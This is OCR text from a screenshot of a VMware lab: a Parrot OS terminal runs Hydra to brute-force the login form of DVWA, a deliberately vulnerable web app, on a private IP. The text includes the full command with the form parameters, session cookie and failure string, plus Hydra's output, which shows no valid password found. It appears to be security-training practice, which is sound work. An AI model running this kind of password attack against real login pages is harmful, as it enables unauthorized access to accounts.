 Parrot 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
gns3
Parrot 64-bit
Ubuntu 64-bit
Home Ubuntu 64-bit Parrot 64-bit
Aplicaciones Lugares Sistema ma 30 de loka, 06:59
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
┌─[indeverror@parrot]─[~]
└──╼ $hydra -l admin -p password 192.168.18.129 http-get-form "/dvwa/login.php:username=^USER^&password=^PASS^&Logi
n=Login:H=Cookie: PHPSESSID=hqb1ok19j6s0g0rrf7gkmoliod; security=low:F=Username and/or password incorrect" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Carpeta personal de
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-30 06:57:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get-form://192.168.18.129:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:H=Coo
kie: PHPSESSID=hqb1ok19j6s0g0rrf7gkmoliod; security=low:F=Username and/or password incorrect
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 2 of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 3 of 3 [child 0] (2/2)
[REDO-ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 4 of 4 [child 0] (3/3)
[STATUS] 2.00 tries/min, 4 tries in 00:02h, 1 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-30 06:59:18
┌─[indeverror@parrot]─[~]
└──╼ $
Menú Parrot Terminal
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search 74°F Clear ESP 10:59 PM
10/29/2023 1